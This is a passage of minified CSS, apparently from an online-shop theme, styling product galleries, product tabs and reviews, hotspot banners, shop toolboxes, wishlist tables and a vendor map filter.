.product-list-sm{-webkit-box-flex:0;-ms-flex:none;flex:none}}.product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:sticky}.product-gallery.row>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-gallery.product-gallery-sticky{top:2rem}.product-gallery-btn{position:absolute;padding:1rem;width:4rem;height:4rem;right:1.5rem;bottom:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;border-radius:50%;color:#999;background:#fff;font-size:2rem;line-height:1;opacity:.7;-webkit-transition:opacity 0.3s,color 0.3s;transition:opacity 0.3s,color 0.3s;z-index:1;-webkit-box-shadow:0 1px 3px rgb(0 0 0 / .15);box-shadow:0 1px 3px rgb(0 0 0 / .15);cursor:pointer}.product-gallery-btn.product-degree-viewer{bottom:6.5rem}.product-gallery-btn.product-video-viewer{bottom:11.5rem}.product-gallery-btn:hover{opacity:1;color:#333}.product-sticky-content.fixed{background-color:#fff}.bought-together-products>*{width:auto}.bought-together-products .product-wrap{position:relative;-webkit-box-flex:0;-ms-flex:0 0 15.8rem;flex:0 0 15.8rem;max-width:15.8rem}.bought-together-products .product-wrap:not(:first-child){margin-left:3rem}.bought-together-products .product-wrap:not(:first-child) .product-media::before,.bought-together-products .product-wrap:not(:first-child) .product-media::after{content:"";position:absolute;left:-2.5rem;top:50%;background-color:#999}.bought-together-products .product-wrap:not(:first-child) .product-media::before{width:17px;height:1px;-webkit-transform:translateX(-8px);transform:translateX(-8px)}.bought-together-products .product-wrap:not(:first-child) .product-media::after{width:1px;height:17px;-webkit-transform:translateY(-8px);transform:translateY(-8px)}.bought-together-products .product-details{padding:1.5rem .2rem 0}.bought-together-products .product-button{position:relative;margin:1.3rem 0 2.5rem 10rem}.bought-together-products .product-button::before,.bought-together-products .product-button::after{content:"";position:absolute;left:-5rem;top:70px;width:17px;height:1px;-webkit-transform:translateX(-8px);transform:translateX(-8px);background-color:#999}.bought-together-products .product-button::before{margin-top:-12px}.bought-together-products .bought-price{font-size:2.4rem}.bought-together-products .bought-count{margin-bottom:2.7rem;line-height:1.3}.bought-together-products .product-media:hover img{opacity:1}.bought-together-products .product-checkbox{position:absolute;top:0;left:0;width:100%;height:100%}.bought-together-products .product-checkbox label{position:static;padding-left:0}.bought-together-products .custom-checkbox{cursor:pointer;width:100%;height:100%;left:0;top:0}.bought-together-products .custom-checkbox+label::before{top:1.5rem;left:1.5rem;-webkit-transform:none;transform:none}.product-tabs .nav-item:not(:last-child){margin-right:4rem}.product-tabs .nav-link{padding:1.5rem 0 1.3rem;font-size:2rem;font-weight:700;color:#999;text-transform:capitalize}.product-tabs .nav-link::after{border-top:2px solid #fff0}.product-tabs .nav-tabs .nav-link:hover,.product-tabs .nav-tabs .nav-link.active{color:#333}.product-tabs .tab-pane{padding:3.5rem 0 2.7rem}.product-tabs ul{font-size:1.4rem;color:#666}.product-tabs .product-video img{min-height:20rem}#product-tab-description .sub-title{margin:.4rem 0 .4rem;font-size:1.4rem}#product-tab-description .sub-title span{margin-right:1.2rem}#product-tab-description .detail{line-height:1.6}#product-tab-description ul{font-size:1.3rem}#product-tab-description.card-body .col-md-6{margin-bottom:1.7rem}#product-tab-specification ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:0rem 0 1rem}#product-tab-specification ul label{-webkit-box-flex:0;-ms-flex:0 0 20rem;flex:0 0 20rem;max-width:20rem;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;z-index:1;color:#333}#product-tab-specification ul p{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}#product-tab-vendor .vendor-banner img{min-height:29.5rem;width:100%}#product-tab-vendor .vendor-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.7rem}#product-tab-vendor .vendor-logo img{border:1px solid #eee;border-radius:5px}#product-tab-vendor .vendor-name{margin:.3rem 0;font-size:1.8rem;font-weight:600;color:#333}#product-tab-vendor .vendor-name a{color:inherit}#product-tab-vendor .ratings-full{margin-right:.8rem}#product-tab-vendor .rating-reviews{font-size:1.4rem;color:#666}#product-tab-vendor .vendor-info{margin-bottom:3.1rem;font-size:1.4rem}#product-tab-vendor .vendor-info li{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.75rem 0}#product-tab-vendor .vendor-info label{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 12rem;flex:0 0 12rem;max-width:12rem;padding-right:1rem;color:#333}#product-tab-vendor .store-address{font-size:1.4rem;color:#666;opacity:1}#product-tab-vendor .store-phone a{color:#333}#product-tab-vendor .store-phone a:hover{color:#76bc21}#product-tab-vendor p{font-size:1.4rem;line-height:1.75}#product-tab-description.card-body,#product-tab-vendor.card-body,#product-tab-specification.card-body,#product-tab-reviews.card-body{padding-top:2.2rem;padding-bottom:2rem}.accordion-simple:not(.accordion-icon) .card-header a::after{font-size:1.6rem}@media (min-width:768px){#product-tab-vendor .pl-md-6{padding-left:3rem!important}}#product-tab-reviews{border-bottom-width:0}#product-tab-reviews p{font-size:1.4rem}#product-tab-reviews .avg-rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1rem;margin-bottom:.2rem}#product-tab-reviews .avg-mark{font-size:6em;font-weight:600;color:#76bc21;letter-spacing:-.025em;line-height:1;margin-bottom:0}#product-tab-reviews .avg-rating{margin-left:1.8rem}#product-tab-reviews .avg-rating p{font-size:1.4rem;line-height:1.4}#product-tab-reviews .avg-rating .ratings-container{margin-bottom:.3rem}#product-tab-reviews .avg-rating .ratings-full{margin-right:.8rem}#product-tab-reviews .ratings-value{margin-bottom:1.6rem;font-size:1.4rem}#product-tab-reviews .ratings-value span:first-child{margin-right:2.1rem;font-size:2.5rem}#product-tab-reviews .ratings-value .count{margin-left:.6rem;font-size:1.2rem;color:#aaa}#product-tab-reviews .ratings-list .ratings-container{margin-bottom:1.5rem}#product-tab-reviews .ratings-list .progress-bar{max-width:20rem;margin-left:1.3rem;margin-bottom:0;border-radius:.4rem}#product-tab-reviews .ratings-list .progress-bar span{border-radius:.4rem}#product-tab-reviews .ratings-list .progress-value{margin-left:2rem;min-width:4rem}#product-tab-reviews .ratings-list .progress-value mark{font-size:1.2rem;color:#666}#product-tab-reviews .title-link{font-size:1.4rem}#product-tab-reviews .review-form{padding-top:.3rem}#product-tab-reviews .review-form .form-control{min-height:4rem;margin-bottom:2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#777}#product-tab-reviews .review-form .form-control::-webkit-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::-moz-placeholder{color:inherit}#product-tab-reviews .review-form .form-control:-ms-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::-ms-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::placeholder{color:inherit}#product-tab-reviews .review-form textarea{height:13.3rem}#product-tab-reviews .review-form .btn{background-color:#454545;border-color:#454545}#product-tab-reviews .form-group{margin:.4rem 0 4.1rem;font-size:1.4rem}#product-tab-reviews .form-group label{padding-left:2.7rem}#product-tab-reviews .form-group .custom-checkbox+label::before{top:0;-webkit-transform:none;transform:none;margin-top:.2rem}#product-tab-reviews .tab-nav-boxed .nav-item{margin:0 1rem .5rem 1rem}#product-tab-reviews .tab-nav-boxed .nav-link{font-size:1.3rem;font-weight:600;color:#333;border-width:1px;padding:.9em 1.5em;border-radius:2rem}#product-tab-reviews .tab-nav-boxed .nav-link::after{content:none}#product-tab-reviews .tab-nav-boxed .nav-link:hover,#product-tab-reviews .tab-nav-boxed .nav-link.active{color:#76bc21}#product-tab-reviews .tab-nav-boxed .tab-pane{padding:1.5rem 0 0}.vendor-product-section{margin-bottom:4.2rem}.vendor-product-section .ratings-container,.related-product-section .ratings-container{margin-bottom:.3rem}.product-single .product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin:-.7rem 0 1.3rem;font-size:1.5rem}.product-single .product-countdown-container .countdown-amount{font-weight:700;color:#76bc21}.description-section .title.title-link::before,.review-section .title.title-link::before{height:.2rem}aside .service-list{padding:0 2rem;border:1px solid #eee}aside .service-list>*{padding:1.6rem 0}aside .service-list>*:not(:last-child){border-bottom:1px solid #eee}aside .service-list .icon-box svg{width:3rem;height:3rem}aside .service-list .icon-box-title{font-size:1.3rem;line-height:1.3;letter-spacing:0}aside .service-list p{font-size:1.2rem;line-height:1.2}aside .sp-sidebar-banner .banner-content{top:9%;left:6.5%}aside .sp-sidebar-banner .banner-title,aside .sp-sidebar-banner .banner-subtitle{font-size:1.8rem;font-weight:700;letter-spacing:-.01em;margin-bottom:.5rem}aside .sp-sidebar-banner span{font-size:2.4rem;margin-right:.5rem}@media (min-width:992px){.sticky-both-content .product-details-1{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.hotspot-banner{overflow:visible}.hotspot-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;width:3em;height:3em;border-radius:50%;background-color:#fff;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.hotspot-product .product{position:absolute;opacity:0;width:20em;padding:1rem;visibility:hidden;background:#fff;-webkit-box-shadow:0 0 30px rgb(0 0 0 / .06);box-shadow:0 0 30px rgb(0 0 0 / .06);border-radius:.5rem;overflow:hidden;-webkit-transition:opacity 0.3s,visibility 0.3s,z-index 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,z-index 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s,-webkit-transform 0.3s;z-index:-1}.hotspot-product .product .product-action-vertical{opacity:1;visibility:visible}.hotspot-product:hover{background-color:#333}.hotspot-product:hover .btn-hotspot{color:#fff}.hotspot-product:hover .product{opacity:1;visibility:visible;z-index:1}.hotspot-product.hotspot-product-1{left:22.6%;top:10.9%}.hotspot-product.hotspot-product-2{left:23.8%;top:82%}.hotspot-product.hotspot-product-3{left:71.1%;top:36.1%}.hotspot-right .product{left:100%;top:-6rem}.hotspot-right:hover .product{-webkit-transform:translateX(1rem);transform:translateX(1rem)}.hotspot-top .product{bottom:100%;left:-40px}.hotspot-top:hover .product{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.hotspot-left .product{right:100%;top:-60px}.hotspot-left:hover .product{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.btn-hotspot{font-size:1.2em;line-height:1;color:#333;-webkit-transition:color 0.3s;transition:color 0.3s}.pswp img{border-radius:.3rem}@media (min-width:768px){body.addtocart-fixed .footer{padding-bottom:12.5rem}}@media (max-width:767px){.hotspot-banner{font-size:.8rem}}@media (max-width:575px){.bought-together-products .product-wrap{-webkit-box-flex:0;-ms-flex:0 0 12rem;flex:0 0 12rem;max-width:12rem}.bought-together-products .product-button{margin:-1rem 0 3rem 3rem}.bought-together-products .product-button::before,.bought-together-products .product-button::after{left:-1.5rem}}@media (max-width:479px){.hotspot-banner{font-size:.6rem}}@media (max-width:375px){#product-tab-specification ul li::before{width:calc(44% - 1rem)}#product-tab-specification ul label{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%}}.shop-default-banner{padding:7.4em 8.7em 7.6em}.shop-default-banner .banner-subtitle{margin-bottom:.2rem;font-size:2.8em}.shop-default-banner .banner-title{margin-bottom:1.9rem;font-size:4em}.shop-default-banner .btn{padding:1.25em 1.98em;font-size:1.4em}.shop-default-banner .btn i{font-size:1.7rem}.shop-boxed-banner{padding-left:4.8em;padding-right:4.8em}.shop-boxed-banner .banner-subtitle{letter-spacing:-.02em}.shop-default-brands{padding:.5rem 0}.shop-default-category{border-bottom:1px solid #eee;padding-bottom:3.5rem}.shop-default-category .category-name{text-transform:capitalize;font-size:1.4rem;font-weight:700;letter-spacing:0}.shop-default-category .category-media{border:none;-webkit-transition:-webkit-box-shadow 0.3s,-webkit-transform 0.3s;transition:-webkit-box-shadow 0.3s,-webkit-transform 0.3s;transition:box-shadow 0.3s,transform 0.3s;transition:box-shadow 0.3s,transform 0.3s,-webkit-box-shadow 0.3s,-webkit-transform 0.3s}.shop-default-category .category-ellipse:hover .category-media{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .2);box-shadow:0 5px 20px rgb(0 0 0 / .2);-webkit-transform:scale(1.1);transform:scale(1.1)}.shop-default-category .category-ellipse:hover .category-name{color:#76bc21}.product-lists .product-list{border-top:1px solid #eee}.product-lists .product-list .product-short-desc{margin-bottom:1.5rem}.product-lists .product-wrap:last-child .product-list{margin-bottom:0}.toolbox,.toolbox-right,.toolbox-left,.toolbox-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.toolbox label,.toolbox-right label,.toolbox-left label,.toolbox-item label{font-weight:600;margin-right:1rem;line-height:1.5}.toolbox-right{margin-left:auto}.toolbox{padding-bottom:1rem}.toolbox.toolbox-pagination{padding:2.5rem 0;border-top:1px solid #f4f4f4}.toolbox>:not(.toolbox-pagination)*:not(:last-child),.toolbox-left>:not(.toolbox-pagination)*:not(:last-child),.toolbox-right>:not(.toolbox-pagination)*:not(:last-child){margin-right:1rem}.toolbox .showing-info{font-size:1.3rem;color:#aaa}.toolbox .showing-info span{margin:0 .9rem;color:#333}.toolbox .select-box{color:#333}.toolbox .select-box::before{font-size:1.1rem;right:1rem;margin-top:.1rem}.toolbox select{max-width:none;width:15.4rem;padding:.75em 2.7rem .75em 1.4rem;border-radius:.3rem;cursor:pointer;border:1px solid #d7d7d7}.toolbox .toolbox-show select{padding-left:1.3rem;padding-right:2.8rem;width:9.4rem}.toolbox .item-found{color:#a9a9a9;font-size:1.4rem;letter-spacing:0}.toolbox .item-found span{color:#333;margin-right:.4rem}.toolbox .left-sidebar-toggle,.toolbox .right-sidebar-toggle{padding:.78em 1.05em;font-size:1.3rem}.toolbox .left-sidebar-toggle i,.toolbox .right-sidebar-toggle i{margin-right:.7rem;margin-left:.3rem;font-size:1.4rem}.toolbox .left-sidebar-toggle{margin:0 2rem 1rem 0}.toolbox .right-sidebar-toggle{margin-left:2rem}.toolbox-item{margin-bottom:1rem}.sticky-toolbox.fixed{background:#fff;padding:1rem 2rem 0!important}.selected-items{display:none}.toolbox+.selected-items{font-size:1.2rem}.selected-items>*{display:inline-block;margin:0 .8rem .5rem 0}.selected-items .filter-clean{margin-left:1.2rem}.selected-item{line-height:1;letter-spacing:0;background-color:#f5f5f5;color:#666;padding:8px 1rem}.selected-item i{margin-left:1.1rem;vertical-align:middle}.toolbox-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:1.9rem}.btn-layout{line-height:1;color:#dadada;-webkit-transition:color 0.4s;transition:color 0.4s}.btn-layout+.btn-layout{margin-left:1rem}.btn-layout i{font-size:1.9rem;color:inherit}.btn-layout.active,.btn-layout:hover{color:#333}@media (max-width:991px){.shop-content .main-content{width:100%}.toolbox .sidebar-fixed{margin-right:0}.toolbox .sidebar-content{display:block}}@media (max-width:767px){.shop-default-banner{padding:5em;font-size:.9rem}}@media (max-width:575px){.shop-default-banner{padding:4rem 3rem;font-size:.8rem}.toolbox-left label,.toolbox-right .toolbox-layout{display:none}.toolbox-right .toolbox-item.toolbox-show{margin-right:0}.toolbox-pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-lists .product-list{border-top:0}.toolbox .left-sidebar-toggle{padding:.79em .83em}.toolbox .left-sidebar-toggle i{margin:0}.toolbox .left-sidebar-toggle span{display:none}}@media (max-width:479px){.shop-default-banner{font-size:.7rem}.sticky-toolbox.fixed{padding-right:1.5rem!important;padding-left:1.5rem!important}.toolbox .left-sidebar-toggle{margin-right:1rem}.toolbox select{max-width:13.6rem}}.wishlist-page .wishlist-title{margin-bottom:2.4rem;line-height:1.6;letter-spacing:-.015em}.wishlist-page .social-links{margin-bottom:2.8rem;padding:2.2rem 0}.wishlist-page .social-links label{font-size:2rem;font-weight:700;text-transform:uppercase;color:#333;margin-right:1.6rem;letter-spacing:-.01em}.wishlist-page .social-icon{margin-right:.8rem}.shop-table{text-align:start}.shop-table tbody{border-bottom:1px solid #eee}.shop-table td{padding:2rem 0 2rem 0;border-top:1px solid #eee;font-size:1.4rem}.shop-table tbody td:not(:first-child),.shop-table thead th:not(:first-child){padding-left:1rem}.shop-table .product-thumbnail{width:11rem;padding-right:1rem}.shop-table .product-name{white-space:normal;word-break:break-word}.shop-table .product-thumbnail a{position:relative}.shop-table th{padding:1.7rem 0 1.3rem;font-size:1.6rem;font-weight:600;color:#333;text-transform:capitalize;line-height:1.6;letter-spacing:0}.shop-table img{display:block;max-width:100px}.shop-table .product-thumbnail>div{display:block;max-width:10rem;width:100%}.shop-table .btn-close{position:absolute;padding:0;background:#fff;border:2px solid #fff;width:20px;height:20px;border-radius:50%;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);top:-14px;right:-8px}.shop-table .btn-close i{color:#333;font-size:12px;font-weight:600;margin-left:0}.shop-table .btn-close:hover{background-color:#fff}.shop-table .btn-close:hover i{color:#76bc21}.wishlist-table .new-price{color:#333}.wishlist-table .wishlist-in-stock{color:#76bc21}.wishlist-table .wishlist-out-stock{color:#f93}.wishlist-table .btn-sm{padding:.77em 2.07em}.wishlist-table .btn-quickview{padding-top:.85em;padding-bottom:.85em;border:1px solid #ccc;color:#333}.wishlist-table .btn-quickview:hover{background-color:#e1e1e1;border-color:#e1e1e1}.wishlist-table .product-price{width:15.17%}.wishlist-table .product-stock-status{width:19.84%}.wishlist-table .wishlist-action{width:24.19%}@media (max-width:767px){.shop-table:not(.account-orders-table){text-align:center}.shop-table:not(.account-orders-table) thead{display:none}.shop-table:not(.account-orders-table) tbody{border:1px solid #eee}.shop-table:not(.account-orders-table) tbody,.shop-table:not(.account-orders-table) tr,.shop-table:not(.account-orders-table) td{display:block}.shop-table:not(.account-orders-table) tr{position:relative;padding:4.2rem 2rem 4rem}.shop-table:not(.account-orders-table) tr+tr{border-top:1px solid #eee}.shop-table:not(.account-orders-table) td{padding:0;border:none}.shop-table:not(.account-orders-table) td.product-thumbnail,.shop-table:not(.account-orders-table) .product-quantity{margin-bottom:1rem;width:auto}.shop-table:not(.account-orders-table) td.product-thumbnail{padding-right:0}.shop-table:not(.account-orders-table) .product-name,.shop-table:not(.account-orders-table) .product-price,.shop-table:not(.account-orders-table) .product-stock-status{margin-bottom:1rem}.shop-table:not(.account-orders-table) .product-thumbnail>div,.shop-table:not(.account-orders-table) td{margin-left:auto;margin-right:auto}.shop-table:not(.account-orders-table) .product-thumbnail>div{max-width:30rem}.shop-table:not(.account-orders-table) .product-thumbnail>div img{max-width:100%}.shop-table:not(.account-orders-table) .product-stock-status,.shop-table:not(.account-orders-table) .wishlist-action{width:auto}.shop-table:not(.account-orders-table) tbody td:not(:first-child),.shop-table:not(.account-orders-table) thead th:not(:first-child){padding-left:0}}.vendor-toolbox .toolbox-sort select{width:15.2rem;padding:.61em 2.5rem .61em 1.5rem;font-size:1.4rem;border-color:#edecec}.vendor-toolbox .select-box::before{right:1rem;margin-top:-.1rem}.vendor-map-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f5f5f5;padding:2rem 2rem 1rem}.vendor-map-filter .form-control{margin-right:1rem;background:#fff;border:none;min-height:4.4rem;padding-left:1.5rem;padding-right:1.5rem}.vendor-map-filter input{width:58.9rem}.vendor-map-filter .select-box::before{z-index:2;font-size:1.2rem;right:2.3rem}.vendor-map-filter select{min-width:22rem;font-size:1.4rem;color:#333;